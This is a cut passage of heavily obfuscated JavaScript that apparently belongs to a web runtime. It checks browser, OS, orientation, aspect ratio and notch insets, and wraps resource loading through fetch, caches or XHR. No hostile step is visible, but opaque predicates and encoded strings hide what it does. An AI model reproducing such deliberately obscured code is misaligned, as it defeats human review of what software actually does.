1),this[n$V.d3q(3071)]);},q4u[n$V.d3q(2404)][n$V.q0n(2837)]=function(){n$V.o$o();return this[1595 == 944.41 && n$V.n4B()[5][4][5] != n$V.n4B()[10][4][4]?(535.54,335.96):n$V.d3q(1832)][n$V.q0n(2837)]();},q4u[n$V.q0n(2404)][n$V.q0n(1393)]=function(){var V_x=[arguments];if(n$V.O7m()[11][11][8] == n$V.O7m()[1][8][5] && void 0 === this[n$V.q0n(1531)]){V_x[8]=this[n$V.q0n(2942)]() && n$V.O7m()[11][4][11] == n$V.n4B()[1][11][2]?T9f[870][n$V.d3q(1728)]:n$V.O7m()[2][10][2] != n$V.O7m()[2][5][11][8] || this[n$V.d3q(149)]()?T9f[870][n$V.d3q(1812)]:this[n$V.q0n(761)]() || n$V.O7m()[11][2][5] == n$V.O7m()[10][10][10]?T9f[870][n$V.d3q(1589)]:n$V.O7m()[6][3][5] != n$V.O7m()[1][3][10] && this[n$V.q0n(2758)]()?T9f[870][n$V.q0n(2659)]:T9f[870][n$V.q0n(34)];this[n$V.q0n(1531)]=V_x[8];}return this[n$V.d3q(1531)];},q4u[n$V.d3q(2404)][n$V.q0n(1343)]=function(){var R15=1;var Y2s=6;var q$u=[arguments];q$u[8]=[n$V.q0n(2994),n$V.q0n(1646),n$V.d3q(2751),n$V.q0n(2309),n$V.q0n(947),n$V.q0n(1770),n$V.q0n(2642)];if(!this[n$V.d3q(1770)] && this[n$V.q0n(2751)]()[n$V.d3q(1646)] && n$V.O7m()[1][5][8] == n$V.O7m()[8][7][11]){this[n$V.q0n(1770)]=[];for((q$u[R15]=0,q$u[Y2s]=this[q$u[8][2]]()[q$u[8][1]][q$u[8][0]](n$V.n4B()[11][0][11] == n$V.n4B()[7][1][2] && (3280,660.38) == 858.4?!1:n$V.d3q(493)));n$V.O7m()[10][2][2] == n$V.O7m()[2][2][10] || q$u[1] < q$u[6][q$u[8][3]];q$u[1]++){q$u[4]=q$u[6][q$u[1]][q$u[8][0]](n$V.O7m()[0][2][8] != n$V.n4B()[9][3][7][7] && (866.74,440) === (6930,503.38)?0x1f75:n$V.q0n(2880))[0];this[q$u[8][5]][q$u[8][4]](q$u[4][q$u[8][6]]());}}return this[n$V.q0n(1770)];},q4u[n$V.d3q(2404)][n$V.q0n(483)]=function(){var y97=9;var U0N=6;var K1H=[arguments];K1H[7]=[n$V.q0n(1343),n$V.d3q(2309),n$V.d3q(2642),n$V.q0n(2618)];for((K1H[U0N]=0,K1H[y97]=this[K1H[7][0]]());K1H[6] < K1H[9][K1H[7][1]] && n$V.O7m()[1][0][5] == n$V.n4B()[2][5][11];K1H[6]++){K1H[2]=K1H[9][K1H[6]];if(this[K1H[7][3]]()[K1H[7][2]]() === K1H[2] && n$V.n4B()[7][8][11] == n$V.n4B()[4][0][2]){return !0;}}return !1;},q4u[n$V.q0n(2404)][n$V.q0n(421)]=function(){return void 0 !== W$h[2][n$V.d3q(421)] || n$V.n4B()[3][3][8] == n$V.n4B()[4][6][4]?W$h[2][n$V.q0n(421)]:n$V.d3q(246) === W$h[2][n$V.q0n(1178)][n$V.q0n(1798)];},q4u[n$V.d3q(2404)][n$V.d3q(1370)]=function(){var f5Q=33;n$V.l3X();var U06=5;var T3z=[arguments];T3z[6]=[n$V.d3q(2994),n$V.q0n(1646),n$V.q0n(2751),n$V.q0n(2309),n$V.q0n(961),n$V.q0n(1034),n$V.q0n(2618),n$V.d3q(2642),n$V.d3q(262),n$V.d3q(149),n$V.d3q(876),n$V.d3q(3053)];if(void 0 === this[n$V.q0n(2146)] && n$V.O7m()[11][1][2] == n$V.O7m()[2][4][8]){T3z[9]=!1;T3z[2]=!1;T3z[7]=!1;if(this[n$V.d3q(2751)]()[n$V.q0n(1646)] && n$V.n4B()[3][1][2] == n$V.n4B()[8][1][5]){T3z[9]=!0;for((T3z[U06]=0,T3z[f5Q]=this[T3z[6][2]]()[T3z[6][1]][T3z[6][0]](n$V.O7m()[2][6][2] != n$V.n4B()[8][0][2] || (322.23,5408) > 567.45?n$V.d3q(493):!({})));n$V.O7m()[8][9][5] == n$V.O7m()[6][10][10] || T3z[5] < T3z[33][T3z[6][3]];T3z[5]++){T3z[4]=T3z[33][T3z[5]][T3z[6][0]](n$V.n4B()[5][5][2][2] != n$V.O7m()[8][6][8] || (513,8877) > (2629,8666)?n$V.q0n(2880):0x164f);T3z[3]=T3z[4][0];T3z[8]=n$V.n4B()[10][10][2] == n$V.n4B()[5][6][7] || T3z[4][T3z[6][3]] > 1?T3z[4][1]:n$V.q0n(3046);T3z[1]=!1;if(((T3z[2]=g$E_i2Hf(T3z[3],(4580,3100) !== 3483 || n$V.O7m()[6][10][2] == n$V.n4B()[6][11][1]?n$V.q0n(1553):(0xf82,9.27))[T3z[6][4]](this[T3z[6][5]]())) || (T3z[2]=g$E_i2Hf(T3z[3],n$V.O7m()[4][0][2] != n$V.O7m()[11][5][2] || (143.49,3585) == 3839?3.54e+3:n$V.q0n(1553))[T3z[6][4]](this[T3z[6][6]]())) && (T3z[1]=!0),T3z[2] && n$V.q0n(1195) === T3z[3][T3z[6][7]]() && !this[T3z[6][8]]() && this[T3z[6][9]]() && (T3z[2]=!1),T3z[2]) || n$V.O7m()[3][8][11] == n$V.n4B()[2][4][4]){T3z[7]=n$V.d3q(2138) === this[T3z[6][10]]() || F7v(T3z[1] || n$V.O7m()[9][11][1][5] != n$V.O7m()[11][8][11]?this[T3z[6][11]]():this[T3z[6][10]](),T3z[8]) >= 0;break;}}}this[n$V.q0n(2146)]={'\x68\x61\x73\x57\x68\x69\x74\x65\x4c\x69\x73\x74':T3z[9],'\x66\x6f\x75\x6e\x64\x42\x72\x6f\x77\x73\x65\x72':T3z[2],'\x69\x73\x4d\x69\x6e\x42\x72\x6f\x77\x73\x65\x72\x56\x65\x72\x73\x69\x6f\x6e':T3z[7]};}return this[n$V.d3q(2146)];},q4u[n$V.d3q(2404)][n$V.q0n(1700)]=function(){var x9W=3;var c7K=6;var I3K=[arguments];I3K[2]=[n$V.q0n(2994),n$V.q0n(2996),n$V.d3q(2751),n$V.q0n(2309),n$V.q0n(961),n$V.q0n(1933),n$V.d3q(1027)];n$V.l3X();if(void 0 === this[n$V.d3q(2665)] || n$V.n4B()[3][5][2] != n$V.n4B()[6][1][11]){I3K[8]=!1;I3K[5]=!1;I3K[9]=!1;if(this[n$V.d3q(2751)]()[n$V.d3q(2996)] || n$V.O7m()[9][2][11] == n$V.O7m()[11][3][4]){I3K[8]=!0;for((I3K[c7K]=0,I3K[x9W]=this[I3K[2][2]]()[I3K[2][1]][I3K[2][0]](n$V.n4B()[0][4][3][11] == n$V.n4B()[8][2][4] || 87.54 < (206.77,892.68)?n$V.q0n(493):(![],!({}))));I3K[6] < I3K[3][I3K[2][3]] || n$V.n4B()[4][6][8] == n$V.n4B()[5][1][4];I3K[6]++){I3K[1]=I3K[3][I3K[6]][I3K[2][0]](280.2 == 5315 && n$V.n4B()[11][4][11] == n$V.O7m()[8][4][2]?(n$V.d3q(2664),0x27b):n$V.q0n(2880));I3K[4]=(/\u004d\141\u0063\u004f\u0053/i)[I3K[2][4]](I3K[1][0]) || n$V.O7m()[2][5][11] != n$V.n4B()[7][0][11]?T9f[599]:I3K[1][0];I3K[7]=n$V.n4B()[10][4][8] == n$V.O7m()[8][6][8] && I3K[1][I3K[2][3]] > 1?I3K[1][1]:n$V.d3q(3046);if((I3K[5]=g$E_i2Hf(I3K[4],n$V.O7m()[3][5][2] == n$V.n4B()[0][1][5] && 4100 !== 6369?n$V.d3q(1553):(0x1de3,!"1"))[I3K[2][4]](this[I3K[2][5]]())) && n$V.n4B()[5][4][5] != n$V.O7m()[4][5][1]){I3K[9]=n$V.d3q(2138) === this[I3K[2][6]]() || F7v(this[I3K[2][6]](),I3K[7]) >= 0;break;}}}this[n$V.d3q(2665)]={'\x68\x61\x73\x4d\x69\x6e\x4f\x53\x56\x65\x72\x73\x69\x6f\x6e':I3K[8],'\x66\x6f\x75\x6e\x64\x4f\x53':I3K[5],'\x69\x73\x4d\x69\x6e\x4f\x53\x56\x65\x72\x73\x69\x6f\x6e':I3K[9]};}return this[n$V.d3q(2665)];},q4u[n$V.d3q(2404)][n$V.q0n(2220)]=function(){var V5_=[arguments];V5_[7]=W$h[2][n$V.q0n(1148)];if(void 0 !== V5_[7] || n$V.O7m()[7][3][8] == n$V.O7m()[8][9][1]){return +V5_[7];}V5_[4]=g$O2cpDh[n$V.d3q(1148)];V5_[1]=0;return (n$V.O7m()[4][0][2] == n$V.n4B()[9][5][8] && V5_[4]?n$V.q0n(1731) === V5_[4][n$V.q0n(451)] && (V5_[1]=V5_[4][n$V.q0n(1661)]):this[n$V.q0n(2053)]() < this[n$V.q0n(2261)]() && (V5_[1]=90),V5_[1]);},q4u[n$V.d3q(2404)][n$V.d3q(878)]=function(){if(n$V.n4B()[9][6][11] == n$V.O7m()[4][5][5] && this[5370 >= 729.87 && n$V.n4B()[11][10][5] != n$V.O7m()[0][3][7]?n$V.q0n(1077):(0x13dc,0x16fd)]){return this[(262.3,329.18) !== 711.54 && n$V.n4B()[2][8][8] == n$V.n4B()[9][3][2]?n$V.q0n(1077):(0x9f0,W$h[8])];}n$V.l3X();switch(T9f[985][n$V.q0n(2464)]){case T9f[493][n$V.d3q(2964)]:this[n$V.n4B()[7][7][8] != n$V.n4B()[11][1][10] && (845.42,380.28) <= 3360?n$V.q0n(1077):(W$h[8],0x532)]=this[n$V.d3q(2261)]() > this[n$V.d3q(2053)]() && !this[n$V.q0n(2070)]() && n$V.O7m()[10][10][2] == n$V.O7m()[2][0][8]?n$V.q0n(635):n$V.q0n(818);break;case T9f[493][n$V.q0n(1705)]:this[(231.66,76.68) >= (238.51,2578) && n$V.n4B()[7][4][9][2] == n$V.n4B()[1][2][11]?2.77e+3:n$V.q0n(1077)]=n$V.d3q(635);break;case T9f[493][n$V.q0n(943)]:default:this[n$V.n4B()[11][1][7][11] != n$V.n4B()[1][1][8] || 9 > (165.45,4707)?(0x282,!({})):n$V.d3q(1077)]=n$V.d3q(818);}return this[n$V.O7m()[6][3][5] != n$V.O7m()[10][1][11] || (648.22,8280) !== 7135?n$V.q0n(1077):(24.48,n$V.q0n(1373))];},q4u[n$V.d3q(2404)][n$V.q0n(2242)]=function(){n$V.l3X();return (void 0 !== this[n$V.q0n(289)] || (n$V.d3q(635) === this[n$V.q0n(878)]() || n$V.O7m()[3][7][1][11] != n$V.n4B()[2][11][5]?this[n$V.q0n(289)]=T9f[985][n$V.q0n(15)] === T9f[992][n$V.q0n(2964)] || T9f[985][n$V.q0n(15)] === T9f[992][n$V.d3q(1705)]:this[n$V.q0n(289)]=T9f[985][n$V.q0n(15)] === T9f[992][n$V.d3q(2964)] || T9f[985][n$V.q0n(15)] === T9f[992][n$V.d3q(943)]),this[n$V.q0n(289)]);},q4u[n$V.d3q(2404)][n$V.q0n(1444)]=function(){var W_1=[arguments];if(this[n$V.q0n(1067)] || n$V.n4B()[6][3][5] == n$V.O7m()[11][9][10]){return this[n$V.d3q(1067)];}W_1[1]=n$V.O7m()[8][9][5] == n$V.n4B()[3][9][2] && n$V.q0n(635) === this[n$V.q0n(878)]()?n$V.q0n(1705):n$V.d3q(943);W_1[7]=n$V.O7m()[11][4][11] != n$V.n4B()[8][2][4] && this[n$V.q0n(2070)]()?n$V.q0n(2915):n$V.d3q(2643);W_1[4]=((null === (W_1[9]=n$V.n4B()[8][7][11] == n$V.O7m()[0][1][5] && (null === (W_1[2]=T9f[985][n$V.q0n(600)]) || void 0 === W_1[2])?void 0:W_1[2][W_1[7]]) || void 0 === W_1[9]) && n$V.O7m()[4][7][11] == n$V.n4B()[1][9][8]?void 0:W_1[9][W_1[1]]) || void 0;return W_1[4] && n$V.O7m()[6][8][8] == n$V.n4B()[0][6][4][8]?(this[n$V.q0n(1067)]=W_1[4],this[n$V.d3q(1067)]):(this[n$V.d3q(2242)]() || n$V.O7m()[3][11][3][5] != n$V.n4B()[10][7][5]?this[n$V.q0n(1067)]={'\x4d\x69\x6e\x52\x61\x74\x69\x6f':16 / 9,'\x4d\x61\x78\x52\x61\x74\x69\x6f':19.5 / 9}:this[n$V.d3q(2242)]() || (this[n$V.d3q(1067)]={'\x4d\x69\x6e\x52\x61\x74\x69\x6f':16 / 9,'\x4d\x61\x78\x52\x61\x74\x69\x6f':16 / 9}),this[n$V.q0n(1067)]);},q4u[n$V.q0n(2404)][n$V.d3q(1200)]=function(){var g2x=[arguments];n$V.l3X();g2x[8]=this[n$V.q0n(2220)]();return 0 === g2x[8] || 180 === g2x[8];},g$u5RP9[n$V.q0n(90)](q4u[n$V.d3q(2404)],n$V.q0n(2470),{'\x67\x65\x74':function(){n$V.o$o();return (void 0 !== this[n$V.q0n(2294)] || (n$V.n4B()[2][10][2] != n$V.O7m()[1][8][5] || (n$V.O7m()[4][10][8] != n$V.O7m()[9][2][11] || (1601,725.18) < 4362?n$V.q0n(3016):5.18e+2) === this[n$V.n4B()[5][0][5] != n$V.O7m()[7][3][8] || 927.09 < 486.06?n$V.d3q(1904):n$V.d3q(549)][n$V.d3q(2407)](n$V.d3q(1872))?this[n$V.q0n(2294)]=!1:this[n$V.d3q(2294)]=this[n$V.d3q(97)]()),this[n$V.d3q(2294)]);},'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!1,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0}),g$u5RP9[n$V.q0n(90)](q4u[n$V.d3q(2404)],n$V.d3q(2127),{'\x67\x65\x74':function(){n$V.o$o();return (this[n$V.q0n(247)],this[n$V.d3q(247)]);},'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!1,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0}),g$u5RP9[n$V.d3q(90)](q4u[n$V.d3q(2404)],n$V.q0n(1809),{'\x67\x65\x74':function(){return this[n$V.q0n(2174)];},'\x73\x65\x74':function(y5T){var j5X=[arguments];this[n$V.q0n(2174)]=j5X[0][0];},'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!1,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0}),q4u[n$V.d3q(2404)][n$V.d3q(97)]=function(){var u7y=75;var b0E=[arguments];if(n$V.n4B()[5][10][11] == n$V.n4B()[3][7][8] && (this[n$V.q0n(2942)]() && W$h[2][n$V.d3q(1913)] && W$h[2][n$V.q0n(1913)][n$V.d3q(2467)])){b0E[3]=W$h[2][n$V.d3q(1913)][n$V.d3q(2467)];b0E[9]=b0E[3][n$V.d3q(922)](/\u004f\u0050\u0052\u002f([\060-\x32\u0033-\u0036][^\n\u2028\u2029\r])/gi);if(b0E[9] && b0E[9][n$V.q0n(2309)] > 0 || n$V.O7m()[4][6][8] == n$V.n4B()[11][10][1]){if(n$V.n4B()[5][2][5][2] != n$V.O7m()[9][7][2] || b0E[9] && g$x2gNmY(b0E[9][0][n$V.q0n(2994)](161.29 != (618,609) && n$V.n4B()[5][0][9][8] != n$V.n4B()[6][6][10]?n$V.d3q(2408):59)[1],10) < 46){return !1;}}else if(!(n$V.n4B()[5][3][2] == n$V.n4B()[7][4][7])){if(b0E[3][n$V.d3q(922)](/(\x65\u0064\u0067\x65|\x65\144\u0067\141)\u002f(([0-9]{1,}){0,1}[\056a-zA-Z_0-9]{1,})/i) && n$V.O7m()[8][11][11] != n$V.n4B()[4][9][1]){return !1;}if(b0E[3][n$V.q0n(922)](/\u0062\144\u0062\u0072\u006f\u0077\u0073\x65\u0072/gi) && n$V.O7m()[10][7][5] == n$V.n4B()[2][10][10][8]){return !1;}if(b0E[3][n$V.d3q(922)](/\x62\141\151\x64\165\u0062\u006f\x78\u0061\u0070\u0070/gi) || n$V.n4B()[4][7][11] != n$V.n4B()[2][8][8]){return !1;}}if(n$V.O7m()[6][7][5] != n$V.O7m()[1][6][11] || n$V.d3q(2604) === this[n$V.q0n(1034)]()[n$V.q0n(2642)]() && 0 === this[n$V.d3q(876)]()[n$V.q0n(253)](n$V.d3q(2051))){return !1;}}n$V.l3X();if(this[n$V.d3q(2758)]() && this[n$V.d3q(1552)]() && n$V.n4B()[3][3][8] == n$V.n4B()[1][11][2]){b0E[7]=this[n$V.q0n(2449)]();b0E[2]=this[n$V.d3q(876)]()[n$V.q0n(2994)](n$V.O7m()[6][10][2] != n$V.O7m()[3][10][5] || (698.16,4206) !== 898.51?n$V.q0n(1401):(2.20e+3,9.70e+3))[0];if(10 === b0E[7] && n$V.d3q(2916) === b0E[2] && n$V.O7m()[6][1][11] == n$V.O7m()[1][8][5]){return !1;}}try{this[n$V.d3q(247)]=new (W$h[2][n$V.q0n(2531)] || W$h[2][n$V.d3q(3060)] || W$h[2][n$V.d3q(1049)] || W$h[2][n$V.d3q(606)])();}catch(q9A){return !1;}if(n$V.n4B()[0][11][11] == n$V.O7m()[3][0][7] || W$h[2][n$V.q0n(1015)]){b0E[4]=new g$O9j7sb();b0E[5]=n$V.d3q(2655) !== b0E[4][n$V.d3q(862)](n$V.d3q(1857))[n$V.d3q(2230)](/^\u006e\u006f$/,n$V.q0n(2655));b0E[1]=n$V.d3q(2655) !== b0E[4][n$V.q0n(862)](n$V.d3q(2952))[n$V.q0n(2230)](/^\x6e\157$/,n$V.d3q(2655));b0E[8]=2090375826;b0E[6]=-161685076;b0E[70]=2;for(b0E[u7y]=1;n$V.O7m()[7][4][11] == n$V.O7m()[0][5][1] || n$V.A4e(b0E[75].toString(),b0E[75].toString().length,78263) !== b0E[8];b0E[75]++){return b0E[5] && b0E[1];}if(n$V.O7m()[2][9][11] == n$V.n4B()[9][7][10] || n$V.p9Q(b0E[70].toString(),b0E[70].toString().length,86386) !== b0E[6]){return b0E[5] || b0E[1];}return b0E[5] || b0E[1];}return !1;},q4u[n$V.d3q(2404)][n$V.q0n(1747)]=function(){return (!this[n$V.d3q(2070)]() || this[n$V.q0n(313)](),!1);},q4u[n$V.q0n(2404)][n$V.q0n(2987)]=function(){var C_U=4;var B9z=1;var K$6=8;var O5g=2;var J5M=6;var A$3=[arguments];n$V.t5j(45);A$3[J5M]=n$V.G4h(10,19,10,0);n$V.t5j(23);A$3[K$6]=n$V.G4h(13,10);n$V.p4i(61);A$3[C_U]=n$V.G4h(8,16,174,38);n$V.p4i(61);A$3[O5g]=n$V.I5_(5,8,49,19);n$V.l3X();n$V.p4i(5);A$3[B9z]=n$V.I5_(20,15);return ((9420,4701) == (621.51,346) && n$V.O7m()[A$3[6]][A$3[8]][A$3[4]] != n$V.O7m()[A$3[2]][A$3[1]][7]?(0x152e,!"1"):n$V.d3q(3016)) !== this[1810 >= (5200,6572) || n$V.O7m()[6][3][5] != n$V.O7m()[11][3][8]?(W$h[8],n$V.q0n(1173)):n$V.q0n(549)][n$V.d3q(2407)](n$V.q0n(1419));},q4u[n$V.q0n(2404)][n$V.q0n(2261)]=function(){n$V.l3X();return W$h[2][n$V.d3q(1744)];},q4u[n$V.d3q(2404)][n$V.d3q(2053)]=function(){n$V.o$o();return W$h[2][n$V.d3q(2091)];},q4u[n$V.d3q(2404)][n$V.q0n(1874)]=function(){n$V.o$o();return W$h[2][n$V.q0n(1551)] || 1;},q4u[n$V.d3q(2404)][n$V.d3q(3076)]=function(){return W$h[2][n$V.d3q(1761)][n$V.d3q(1917)];},q4u[n$V.d3q(2404)][n$V.q0n(373)]=function(){n$V.o$o();return W$h[2][n$V.q0n(1761)][n$V.q0n(1681)];},q4u[n$V.q0n(2404)][n$V.d3q(474)]=function(){return n$V.O7m()[1][1][8][8] != n$V.n4B()[4][0][3][7] && this[n$V.q0n(3076)]() > this[n$V.q0n(373)]()?this[n$V.q0n(3076)]() / this[n$V.d3q(373)]():this[n$V.d3q(373)]() / this[n$V.q0n(3076)]();},q4u[n$V.d3q(2404)][n$V.d3q(2498)]=function(){return this[n$V.d3q(149)]() && n$V.d3q(818) === this[n$V.q0n(878)]() && (375 === this[n$V.q0n(2261)]() && 812 === this[n$V.d3q(2053)]() || 414 === this[n$V.d3q(2261)]() && 896 === this[n$V.d3q(2053)]()) && this[n$V.q0n(2242)]();},q4u[n$V.d3q(2404)][n$V.q0n(515)]=function(){var i$w=[arguments];n$V.l3X();i$w[3]={'\x74\x6f\x70':0,'\x72\x69\x67\x68\x74':0,'\x62\x6f\x74\x74\x6f\x6d':0,'\x6c\x65\x66\x74':0};if(n$V.n4B()[5][1][8] != n$V.n4B()[2][11][5] || (!this[n$V.q0n(149)]() || !this[n$V.d3q(2242)]())){return i$w[3];}switch(!0){case this[n$V.q0n(2711)]():i$w[3][n$V.q0n(573)]=30;break;case this[n$V.q0n(313)]():case this[n$V.d3q(2498)]():(i$w[3][n$V.d3q(573)]=30,i$w[3][n$V.d3q(2363)]=15);}return i$w[3];},q4u[n$V.q0n(2404)][n$V.q0n(1147)]=function(){return T9f[985][n$V.q0n(2064)] || 0;},q4u[n$V.q0n(2404)][n$V.q0n(2586)]=function(){var E91=6;n$V.o$o();var Z$x=[arguments];try{n$V.t5j(14);Z$x[E91]=n$V.I5_(32,577);return W$h[2][n$V.d3q(Z$x[6])] !== W$h[2][n$V.d3q(573)];}catch(E6W){return !0;}},q4u);})();T9f[710]=new T9f[226]();T9f[714]=[n$V.q0n(487),n$V.d3q(1703),n$V.q0n(1148),n$V.q0n(757),n$V.q0n(2511)];T9f[135]={'\x6f\x73':[n$V.d3q(1988),n$V.q0n(2804),n$V.d3q(768),n$V.q0n(1751)],'\x62\x72\x6f\x77\x73\x65\x72':[n$V.q0n(1972),n$V.d3q(2945),n$V.q0n(586),n$V.q0n(1926),n$V.q0n(2604)],'\x64\x65\x66\x69\x6e\x69\x74\x69\x6f\x6e':[n$V.d3q(331),n$V.d3q(773)],'\x6c\x61\x6e\x67\x75\x61\x67\x65':[n$V.q0n(3098),n$V.q0n(1820),n$V.q0n(2503),n$V.d3q(1629),n$V.d3q(1733),n$V.d3q(2386),n$V.q0n(813),n$V.d3q(3130),n$V.q0n(2835),n$V.d3q(2630),n$V.d3q(935),n$V.q0n(1238),n$V.q0n(1221),n$V.d3q(1516),n$V.q0n(1544),n$V.q0n(1477),n$V.d3q(2529),n$V.q0n(631),n$V.q0n(133),n$V.d3q(2626),n$V.q0n(2943),n$V.q0n(110),n$V.d3q(2447),n$V.d3q(2665),n$V.q0n(170),n$V.q0n(1384),n$V.d3q(1020),n$V.q0n(2362),n$V.q0n(2342),n$V.q0n(657),n$V.d3q(1790),n$V.d3q(1285),n$V.q0n(1622),n$V.q0n(2974),n$V.q0n(2122),n$V.d3q(384),n$V.d3q(2181),n$V.q0n(1536),n$V.q0n(1583),n$V.q0n(2268),n$V.q0n(1699),n$V.d3q(1772),n$V.d3q(193),n$V.d3q(2187),n$V.d3q(2560),n$V.q0n(2344)],'\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e':[n$V.d3q(818),n$V.q0n(635)]};T9f[763]={'\x62\x61\x73\x65\x6e\x61\x6d\x65':n$V.q0n(2655),'\x64\x69\x72\x6e\x61\x6d\x65':n$V.d3q(2655),'\x65\x78\x74\x6e\x61\x6d\x65':n$V.q0n(2655)};T9f[565]={'\x71\x75\x61\x6c\x69\x66\x69\x65\x72':n$V.d3q(2655),'\x73\x75\x62\x71\x75\x61\x6c\x69\x66\x69\x65\x72':void 0};function F_(o$b,i7L){var W8G=[arguments];return (function(){var M87=[arguments];if(n$V.O7m()[5][10][11] != n$V.n4B()[5][6][4][7] && T9f[146]){return T9f[146];}M87[9]=(n$V.d3q(2178) in g$G5CcHM) && void 0 !== g$G5CcHM[n$V.q0n(2178)] && null != g$G5CcHM[n$V.q0n(2178)][n$V.q0n(880)];M87[5]=(n$V.d3q(22) in W$h[9]) && void 0 !== W$h[9][n$V.d3q(22)] && g$n61OpG[n$V.q0n(1822)](n$V.q0n(605))[n$V.q0n(1093)](function(){});M87[8]={'\x68\x6e':M87[9],'\x6c\x6e':!1,'\x66\x6e':M87[3]=g$E_i2Hf(n$V.d3q(2050)[n$V.d3q(3014)](g$f9Vll2[n$V.d3q(1467)],(6960,780) !== (9075,9670) || n$V.n4B()[1][0][5] == n$V.O7m()[0][8][10]?n$V.d3q(2408):(787.19,920.00))[n$V.q0n(3014)](n$V.q0n(754),n$V.O7m()[0][4][2] != n$V.O7m()[3][5][2] || 2380 >= 198.11?n$V.q0n(1500):![]),n$V.O7m()[4][9][5] == n$V.n4B()[6][4][8] && 835.78 !== (6720,2130)?n$V.q0n(840):(![],n$V.q0n(1543))),'\x64\x6e':(null === (M87[4]=n$V.n4B()[11][8][11] == n$V.n4B()[7][0][7] || null == T9f[557]?void 0:T9f[557][n$V.d3q(1688)]) || void 0 === M87[4] || n$V.O7m()[11][10][2][11] != n$V.O7m()[1][0][5]?void 0:M87[4][n$V.q0n(2568)]()) || []};M87[1]=n$V.n4B()[5][0][7][2] == n$V.n4B()[7][4][7] || null == T9f[557]?void 0:T9f[557][n$V.q0n(266)];return (M87[1] && M87[3] && g$u5RP9[n$V.q0n(967)](T9f[735],M87[1]),T9f[146]=g$w1hMs[n$V.d3q(1938)](M87[5])[n$V.q0n(1068)](function(O6G){var L3w=[arguments];return (M87[8][n$V.q0n(2740)]=!!L3w[0][0],M87[8][n$V.d3q(827)] && M87[8][n$V.q0n(2740)] && n$V.O7m()[6][1][8][11] == n$V.O7m()[2][3][5]?g$n61OpG[n$V.q0n(2682)]()[n$V.d3q(1068)](function(A3i){var O4l=[arguments];n$V.l3X();return g$w1hMs[n$V.q0n(929)](O4l[0][0][n$V.q0n(1139)](function(I0U){n$V.l3X();var B$y=[arguments];return n$V.n4B()[2][1][11] == n$V.n4B()[10][3][1] || T9f[181][n$V.d3q(961)](B$y[0][0])?g$n61OpG[n$V.d3q(1234)](B$y[0][0]):void 0;}));})[n$V.q0n(1068)](function(){n$V.l3X();return T9f[216]=M87[8];}):T9f[216]=M87[8]);}),T9f[146]);})()[n$V.q0n(1068)](function(x8N){var q0I=7;var i0X=[arguments];i0X[8]=function(){return n$V.n4B()[1][11][2] != n$V.n4B()[11][9][10] && W$h[9][n$V.d3q(861)]?(function(u_A){var i_5=[arguments];n$V.o$o();return a7(this,void 0,void 0,function(){n$V.o$o();var W4D=[arguments];return Z4(this,function(F1A){var S3Z=[arguments];switch(S3Z[0][0][n$V.d3q(1021)]){case 0:return n$V.d3q(1396) != typeof i_5[0][0] || n$V.n4B()[9][2][11] == n$V.O7m()[1][3][5][1]?[3,2]:[4,W$h[2][n$V.d3q(861)][n$V.q0n(2161)](i_5[0][0])];case 1:return [2,S3Z[0][0][n$V.d3q(1668)]()];case 2:return [4,W$h[2][n$V.q0n(861)][n$V.d3q(2161)](i_5[0][0][n$V.q0n(187)])];case 3:return (W4D[9]=S3Z[0][0][n$V.q0n(1668)](),[2,new g$d4rAZV(W4D[9],i_5[0][0])]);}});});})(W8G[0][0])[n$V.d3q(1068)](function(r$R){n$V.l3X();var B9l=[arguments];return W$h[9][n$V.d3q(844)](B9l[0][0],W8G[0][1]);}):W$h[9][n$V.q0n(844)](W8G[0][0],W8G[0][1]);};if(n$V.n4B()[5][1][8] != n$V.O7m()[10][7][5] || (i0X[0][0][n$V.q0n(827)] || !i0X[0][0][n$V.q0n(2740)])){return (1,i0X[8])();}i0X[2]=new g$s_KKwE(n$V.d3q(1396) == typeof W8G[0][0] && n$V.O7m()[3][0][0][11] != n$V.n4B()[11][3][4]?W8G[0][0]:W8G[0][0][n$V.d3q(187)],g$f9Vll2[n$V.q0n(647)]);n$V.t5j(62);i0X[q0I]=n$V.I5_(1,2,1448,1463,181);i0X[4]=i0X[2][n$V.d3q(1467)] === g$f9Vll2[n$V.d3q(i0X[7])];i0X[6]=i0X[4] || i0X[0][0][n$V.q0n(2265)][n$V.d3q(662)](i0X[2][n$V.d3q(1467)]);i0X[5]=i0X[2][n$V.d3q(394)];if(n$V.q0n(2673) === i0X[2][n$V.q0n(1798)] || n$V.O7m()[7][8][11] == n$V.O7m()[2][5][7]){return (function(r33,L97){var W54=[arguments];return new g$w1hMs(function(O$i,S_6){var O4$=[arguments];O4$[9]=new g$C2ItBz();O4$[9][n$V.q0n(1822)](n$V.d3q(2717),W54[0][0],!0);O4$[9][n$V.d3q(1693)]=function(){var W4a=[arguments];n$V.o$o();W54[0][1] && (W4a[7]={'\x63\x6f\x6e\x74\x65\x6e\x74\x2d\x74\x79\x70\x65':W54[0][1]});W4a[4]={'\x73\x74\x61\x74\x75\x73':200,'\x68\x65\x61\x64\x65\x72\x73':W4a[7]};W4a[6]=new g$v8RACK(O4$[9][n$V.q0n(2109)],W4a[4]);(1,O4$[0][0])(W4a[6]);};O4$[9][n$V.d3q(2620)]=function(){(1,O4$[0][1])(g$i_UijC(n$V.d3q(2582)));};O4$[9][n$V.q0n(1877)]=n$V.d3q(1628);W54[0][1] && O4$[9][n$V.q0n(516)](W54[0][1]);O4$[9][n$V.q0n(61)]();});})(i0X[2],(function(I7R){var n0u=[arguments];n0u[2]=n0u[0][0][n$V.d3q(2175)]((4114,9860) !== (172,3287) || n$V.n4B()[5][2][11] != n$V.n4B()[6][0][8]?n$V.q0n(1401):(n$V.d3q(1816),234));n$V.l3X();n0u[3]=n0u[2] > 0 || n$V.O7m()[5][1][8] != n$V.n4B()[4][0][2]?n0u[0][0][n$V.d3q(2962)](n0u[2] + 1):void 0;return n0u[3] && n$V.O7m()[1][6][11] != n$V.n4B()[4][7][7]?T9f[725][n0u[3]]:void 0;})(i0X[5]));}if(!i0X[4] && !i0X[6] && n$V.O7m()[2][5][11] == n$V.n4B()[7][9][2]){return (1,i0X[8])();}i0X[1]=i0X[2][n$V.q0n(1467)] + 